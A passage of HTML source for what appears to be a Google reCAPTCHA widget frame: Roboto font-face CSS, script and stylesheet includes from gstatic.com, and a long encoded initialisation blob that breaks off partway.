  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KRwf6COYOGuF739qWP576g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KRwf6COYOGuF739qWP576g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KRwf6COYOGuF739qWP576g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdfBorw7DCt8Ktw6LDhWjDog/[base64]/CqyIxcz/DgxPCmcOawrbCvCN/PcKNCMO2wpjDg0nCtELCqcKnMEgLw79iC2PDj8OlSsOtw4HDl1LCtsKsw5Y8T2Bkw5zCjcOCwo0jw5XDm3XDmCfDlHkpw6bDkcKqw4/DhMK7w67CuSAzw68vaMK/OnTCsR/DpFQLwqIQOHU/[base64]/CtirCghQVTQsaKnzCjsKjS8K1wqh/EcOHasKaUzx0a8OkIBcFwoJsw6QkfcK5b8OEwrjCq1/ChxMKI8K4wq3DhCU4ZMKoKcOmancLw4vDhcOVJ3vDp8KJw7MqQDnDtMKYw6VFXsKYcgXDjl5rwoJ5wqfDksOWeMOLwrLCqsKBwr/Conx/w6TCjsK4HBzDmcODw6RWN8KTLjUALMKwdMOpw4zDjHoxNsOyfsOow43CvzHCnsOcX8ONPA3Cn8KkPsKVw4ElQigoa8KDN8Okw5LCp8KjwpdHaMKlUMOUw7hFw5zDrcKCEG7Djw02wrB/[base64]/w5RGw6M7QsKqw5rCgWovw6wGPjLDjsK+w7x3w43DgsKXecKxWyZJLjtwc8OUwp/Ch8KSawBsw58fw47DoMOfw4Ezw7jDkgk+w4HCjhHCnUXCvcKIwrkEwrLCh8Ofwr8kw5XDj8OJw4bDicOqQ8OOOXrDvW4Rwp/ClcKvwrV8wrDDi8Olw6IpFxTDv8O8w5kJwrdwwq/CshNHw5Yawo7DmUhJwoZUCnXChsKEw7wwL3wqwofClMO0LnpJPMKiw78Hw4J+cRJVS8KXw7AsFXtNfBkLwrt0c8Otw6h5wrcJw7fDpcKuw5FzEcKCbGLDncOmw4fCuMK1w4pLM8O/dMOAw4TCmQRjKMKyw4bDjcK1wq80wrrCigo8RsKNRVQBD8OPw6kqH8KkS8OKLEfCk0t2AcKrWnbDksOfMizCl8KAw6DDgMKkPMOmwqPDsVvCosOWw7PDpCzDj1HCo8OiOsKyw6scczJ6woQuPUY5w4vCpcKew6LDv8KtwrLDpsKswoB/[base64]/w5jDjXsxwrkcSsKOwqU3Q1XDq8K8I2tZw6HCnkA/wpzDgnTDjT/DhDbCsT54wo/DrcKGw5XClsOiwqEIacO/[base64]/CiWxowr3DuMKawrMhGQ/[base64]/[base64]/wr3DksKTbsOrHcOmZBYSw5Zww7XCuMKTw4nCmMObDcO4wrFUwow2acODwpTCs29JQ8OkPsOjw449IVLCnVXDpw3CkEjCscKcwqlnw5PDosKhw7sKM2rCqX/Dr0ZPwotaLEDCugnDoMKZw6hgLmADw7XCssKRw7/CpsKjKgcFwpkQwo1FXDlKaMKXTjnDvcOzw6rCssKCwoDCkMKBwrXCvDPCm8OvFDTCkiMRK1JJwrzDuMO7IsKAHcKkLGLDjcKDw5EWX8KiD01OfcKRZMKSSC/Cp2DDucODwo/Do8OfeMOywrvDmMKSw53Dsko3w5wDw5URIGgTfB0awo3Di3zDg3fChBfDuhDDr2nDlyzDvMOQw7ovdlXCk0ZkB8OkwrcnwpfDu8KTwrw6wqE/fMOAB8KgwpFrL8K6wrLCmMKdw41pwoJtw5kswoZJJ8Oywp8WFjvCqwVtw4rDryDCg8OxwpYHL1jCoGRww7U+wrUeOMOXXsOswoQNw6N6w41+wqtKRGzDpB7CiznDuXZ8w47DvMKwQMOZwo3DmsKfwrrCr8OLwoPDsMK+wqfDmsOuKEVsWGN1w7/[base64]/CmMKuGsKvFMK0QmY/U8O/[base64]/[base64]/DusKAwq7CmWTDmzRsccKhIMOmwoDDt8Omw7gtHyZ8ahwKasOCUcKKAcO5ImHCoMKHTMKTLsKowrjDnkbClhpvfkMjw7XDuMOIDBbCrMKsNGXCmcK8VCLDlAbDhXrDkgHCvMKUw6Ahw6rCoARnb0HCk8OCecKDwrZPcmPCqsKcDzUzwp0+OxRKEVsawo/[base64]/DglDDkMKgWWTCmgTDpsKSesO4wpvDiMOywrJrwrbCgj4OA1bDqcONw6LChx/DqsKewqkHJMO+BsOASMKmw580w7DCl0zDi0bCmEjDgQ/DlSzCpcOxwqBjw5LCq8OuwoJRwqpxwq05wpgow7/Ck8KsTC/CvW3Cpz/DnMO/csOKHsKTNMOoNMKELsKGaQ5XQ1LCnMKdQMKDwogtFkE3OcO2w7tnP8OPZsOST8K/w4/DqcOzwpEzRcO7HzvDsgrDuE7Cn3vCokdLwrkMRlQDccK9wqjDi3HDlgonwpDCqGHDlsKwdsKFwo8rwoHDq8Kxwr4Mw6DCusKCw4hCw7BRwojDisO4w7/CnCDDu0jCnsOkXWDCi8KnUcOIw7LCp07DvsObwpEMfMO/w6kfEMKcUMKuwosYDsKvw6zDicOTBDfCqXrDj3MawpAkSH5LLT3Dl3PCosO2BgNEw4wcwqN6w5/Dq8K2w7UsH8KIw5hcwpY8wpvCmz/Dqy7CssKbw53Dn13Cn8OYwrrDvinDnMODY8KidS7CnDHCgXXDgcOgB35NwrXDt8OUw6YfZlJkwp7DlU/DvcKfdxTDoMOBwqrClsKdwqnCjMKHw68Pwq/CsmbDhQHCv1bCrsKCKgTCkcKQJsKqE8OlL3Qxw4TCmWjDtjYnwpjCosO5wplRHMOyAyhhCsK1w5sywqHCg8OZBcKRJRR9wrnDtmPDsGQTESLDjsOkw4x8w4Nowr/Cqk/[base64]/wqgISMKlT8OMwrh5LThOeUDDnAkCWsONw5EAwp/Cm8OPbMK/wr3CiMORwrXCmsOfMMKnwokND8O5wqzDucO2wqLCrsK6wqk0GsKoSMOmw7LDscKqw5FEwrLDnsOMRBURMBlewrdUQ2YVwqgZw6gCYHvCmsKmw4FswpRZcj7CnsOHRjDCmhAmw6rCncK5VR7DoGAgwq/Du8KBw6TDssKIwp8gwq1/[base64]/DkcOPORnCksOvaEDCgcOwfx1Vw7fDqSfDpMKUb8OBSk7CpsOUw6nDqMOCw5/DsUokLkh+acOxJnkPw6ZrRsOuw4BpMXM4w6DCgSVSFC5/wq/Di8KuA8Khw7Nuw7srw4Y7wo3CgUNneWleJAUpMGXCg8K0YC4NPEnDqW7DjkTDpcOVJ21/O1V0fsKYwoLCnnVTJwYXw6rCpMO8EsKvw6QGQsO0OH4xJEnChMKCJjPCrRd/U8KCw5/DhMOxC8ObKsKQHz3DtsKFwoHChWTCrTlda8O7wpXDnsOfw6EZwpwDw5nChkjDmClRB8OMwp7Co8KlLhFadcKxw6gOwqHDuVXCgcKkT0cyw6U/wrJCYcKbETE0TsK5VcK+w7vDgUFhwrtcw6fDozsZwo4Pw5LDvcKUfcKqwq7Dsjtew7sVDj47wrTDtMK5w7zCisKeV0vDgH3Dl8OcbQAGIiPDpMKfJ8O4cBBkZiE3F03Ds8OSAl8AM0gnw6LDi3/DucKPw6Qew7jCp3hnwoM2wp8oX2PDr8OgPcO3woDCmMKkVcK5S8OMHiNnFwFOIh1/wrjCmnjCsUFwPiHDl8O+HUnDi8Oae3HCplwqSMKtFRLDm8KVw7nDqAYeJMKxPsOpw54mwqHCs8KfaAU+w6XDocOSwoxwch/Cm8O3w7AXw4rCnMO3FcOOTwluwo3Ck8Opw4JAwrLCtFPDvjIHcsKpwrAfRmIgQcOTWsOTwqnDuMKsw4vDn8Kew59AwrDCrcOJOsOCP8OFdUPCl8OvwqVbwpoOwpY4WA3CuzzCpSV2Y8OzF3TDjcK7KcKfHXjCs8OrJ8OMUHTDv8OsUCDDrS3Dm8K/G8KiGGzDqsKEPjBMWnMiVMKTB3gSwqBTBsKUw6hYwo/DgUQcw67CkcKWw6/Ct8KBFcKAK3keHUkzWRHCu8OpYE0LPMKRaQfCnsOWw4LCtTc5wrrDisORZAldwrQCGMOPY8KHT27CgsK8wpFuJ3nDq8KUOMKAw5NgwpnDpC7DpkHDmgJow7M/w7rDjsOuwrAeNzPDuMOqwo7CvDhkw6rDr8OVPMKVw7jDgRzDlsOtwqbCrMK/wrvDjsOewqnDq3LDo8OowqVAfThpwprCmcOVw7DDtQYgITPCmyVJfcK/[base64]/[base64]/w4JCNMORw4QHwofDriVcwrZ+EsKswowxICNpwqE7MjLDkWhYwrshCcOJw5LCgMOAH2dywo9YURvCiBfDvcKkw6kVwrp8w4nDqFTCvsOlwrfDg8OhXzUPwqvCpGnCmcOIAS3Dj8O/YMK6wqPCqjvCkcOHL8OXNVnDtF9iwozDmMKHbMO4woTCvMKqwoTCsVdWw4jCrwxIwplqwqgVwoHCo8O5cWzDs3x3HjAJYyBMPcOBw6IoBsOxw5Rmw4LDlMK6N8KPwptzFychw4BjFBEJw6gdN8OILww1wpzDucOxw6g6WsK2OMONw4XCiMOewqJdwr/ClcK/DcKPw7/DgGHCnzcwDcOKNwfCn3fCk2YOH3DCnMK7wrsUw5hybMOGaQPCicOjw6fDvsOJRALDj8O9wpwNwrJZSVZuF8OJQSBbwqLCmMO5FhI1f39eXcK0SsOyPgDCqR1vXMKyPsO9SVo6wr7DjsKcasOSw5NOblzDh2hhJWrCt8OVw7zDijzCmCPDuV/DvcO1CQsrWMKyaHx2w4gqw6DDosO4EMOAEcKLeHx1wrjCuGQqEcK/w7LCp8KqdMK8w7vDj8KNZ3AxHcOcWMO6wpbCpjDDpcKsa0nClMOAUWPDqMO5SXQdwqFdwqkCwqvCnBHDlcOYw5I/[base64]/DmQ/Dr3XDtMOBJMKtMzU5wo/DpQbDgGLDsRRCw7xUEMO2wr3Dmx1mwo1qwoALfsOqwrwNTyfDrBXDiMKhwpxyLsKVw4Vtw69gwqtNw4xUwqMUw57ClMKbJQXCkWBTw7I2wpnDj2TDjE5ewqBYwoZRwqkswozDgyo5d8KcSsOzw4XCjcO0w7B/wonDmMOqwqvDnHoxwqcGwqXDrwbCnFvDjX7CjkbCkMKow5XChsOSSGBgwpkdwo3Du0LCtMKKwrbDvyF6BgLDu8O+QyomWsKCa1kXwobDomPCj8KsPE7Ci8OIA8Osw5TCkMOBw4nDrsK/wqjCqhRDwr4BF8Kmw5ETwpZ6wp/CmTHDj8OaeC/CqcOJKWPDrcOJeV56U8OOd8KFw5LDv8ORw7rChkgaMw3DjcOmwp49wrXDsG/[base64]/DoMK9CcOBwo/ChDHDtsOmJsOpCmFOQMOWVsOhPB8zXcO3EMK7wrfCvcKowrTDizFfwr95w6bDscOYIsKde8OeCsKQGcOiJMKtw7vDtzrCh3bDqmg+GsKPw4PDgMO7wqTDvMKbb8ODwofDoEo7LhbCiybDi0N/AMKJw5PDuAvDs2QYFcOwwr9fwqM1VDfCqQ1oQsKxwpvCosKkw5EZfcKPNsO7w6olwqN8wqnDtsKqwoMzSULCp8O6wo4Owpo/OsOgecKfw5rDohY8asOBAsKPw63DiMOGUzpuw5fCnw3DiDPCtS9aFFEMJhnCkcOkXVcvwq3Csh7DmFzCtsOlw5nCk8OuKgLCnQjCmTsxYHbCq37CtxjCrsOGGgzCv8KIwrrDpGBZw6Bzw4/Cjj/CtcKCEsOow73DoMOKwr/CrRdPw6/Dow1cw7HChMO9wozCtW1sw6zCrVTCr8KbCsKnw5vCkFMCwrpRPGbCv8KiwqsZwqVCSm44w4DDvVpjwpwkwozDpSAqOwpBw5McwrHCviAQw7t9wq3DthLDtcOaDsOQw6vDkcKIWMOYw6MLT8KGwpoRwqQ2w5LDuMOiAlkEwrnDh8Obwqwzw47DuA/CmcK9SCHCgjNswrvClsKww51ew6VoT8KzQghcEmlJJ8KrPMKvwpl8ED/CvsONXF/CmMOzwq7Dn8Oqw7YeYMKYN8OhLMOTYlYYw6Q3Ng/CscKQw64hw7A3QFdiwo3DtxrDgMOuw59cw7NrQMOoHcKnwoobw50vwr/DtDvDkMKVNSBqwrXDggfCnHDCplvDh07Dmi3CuMKnwoV9d8ORfSVTKcKgC8KZWBZZIkDCqw3DqcOMw7bCmQB2wo4RZ38Ow4g5wpZ2wrzCgETCvU9Gw5EmenLDn8Kxw6rCkcOaFG5ef8K3OHcpwp9wQcKpdcOLZsKOw6tzwp/Dn8Kjw5VOw79QRMKTw7jCpXrDsh5Lw7jChsOgZcK5wrszCF3CkS/[base64]/DhMK7wqXCmGTCisO+woTDl8K7w6BFY0UUwrXCh0HDiMKBZX15Z8KuVgdQw7nDncOGw4DDtBFjwoEkw7pNwp/Ct8KsXhM2w77DtcKve8ORwpYdPQTCvsOMMgEmw7E4asKqwqTDmRXCslDCl8OoH0PDiMOdw4HDpsOwRn3CjMOSw7EsZE7CrcOmwpZcwrjCjFNhYEPDmiDClMOJaSLCp8KaNnlYbMOtC8KpKMOHwpcow73ChCpVLcKXAcOQD8KBW8OJADzDu0/[base64]/CuHw4ZyoVesKBIxvCu3/DjU/[base64]/[base64]/DnsKRO1ZxMcOqwrFYKCl+LMKWX3rDt3jDqTJwe0fDswU6w45RwowlNjIpWBHDqsOFwrRVRsOhJkBjbsK8X0xQwqYswpnClTdEUl7Ck1/[base64]/[base64]/CssOsNsO1w5s7w4DCrcO9w5plOMOHM8OZw6zCjwttLBfDm33Cq3/DhsKIVcO6KyUFwoR3PH7Cr8KGLcKww5Q0wp8gw5w2wpvDn8Kiwr7DvkcRF1fDp8K0w67Dj8O3wp/[base64]/[base64]/Dk8OTwoIrOEZ1w4zDrcKzSMKVZS/DhjBJw6PCmMKpw60EIQBzw53CvMOxcxpawoTDjMKccMOow4zDq3lJW0TCssOSc8KRw4bDtDvCqcOewoTCjcOCZFx9ZMK+w4wqwpjCssOwwqXCqRzDnsKzwqwfWcOFwpVUNcK1wqpEBMKBA8KJw5hcOsKbJsOGwqjDoSIiw7VuwqctwrQtAMO/wpBvw4Ydw6dhwp/CvcOHwoFFDm3Dp8K1w50VasK3w4ZfwoZ/[base64]/cBsTdlvDo8Okw7cubsKsEzknw71mwqXDgsKyw5NBw69Fw6rCk8K7w6fDnMOXw5MeeVnDnHvDqy4qw5hYw7o9w6zCm18owpBcQcKqYsKDwqnCtSwObsO7B8K2woBew7cIw6NLw7vCuG5EwpRHCBZ9H8OkWMOUwqLDk14bBcOiJG0LLHhjTBd/w4LDucKTw416wrRpQitMX8Knw7M2w5QgwozDpAEGw63DtGs9w6TCsg4fPTk4LwxYYhpwwqI4CMKbHMKfNVTCv1TDgMKlwqwNXD3DiRpqwpPCpMKDwrTDnsKgw6bCpsO4w5sAw5/[base64]/[base64]/CswfDv8OTP8OBBcOnwoHCpcKBHcOqwo/[base64]/CsxPCp8KYwqsNwovCl3XCg8OrDcKzJnnCl8OVB8KrAcOYw7M2w7dEw5MOQXTCgUHDmSDCtsO/[base64]/CswfCtMK5w6XChF/[base64]/CjsOkLcK2bsKGw7TCqsO7wqxWw5fCtCs2RTYASsKUdMOncAbDgcK5w65bPWUJw4jCg8OlZsK2BjHCusO5VG1AwrADWcKYLsKewoEcw7klKMOjw653wps0wrzDnsOpfhoHAsO1ZDbCoXfChMOtwpUcw6cXwpMUwo7DkMOPw5PCvmXDtk/Dn8OEd8OXPjZkRUvDiRbDv8K3AnhNcjoLOUbCrWh8IW9Rw4HChcKGfcKYLgxKw4fCmyvChALCjcO6wrbCiB46NcOxwqUBRsKLUgPCn3LCj8KBwqYgw6/DqWzClMOxR0